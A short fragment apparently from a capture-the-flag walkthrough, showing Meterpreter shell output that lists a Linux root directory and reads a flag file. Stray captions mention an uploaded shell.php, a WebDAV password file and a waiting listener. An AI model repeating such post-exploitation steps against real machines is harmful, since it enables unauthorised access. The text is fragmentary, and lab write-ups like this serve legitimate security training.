 meterpreter > shell
Process 2116 created.
Channel 0 created.
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
cat flag.txt
b1ng0w@5h1sn@m0
Name
Parent Directo
passwd.dav
shell.php
Apache/2.4.29 (U
Waiting for 192.168.1.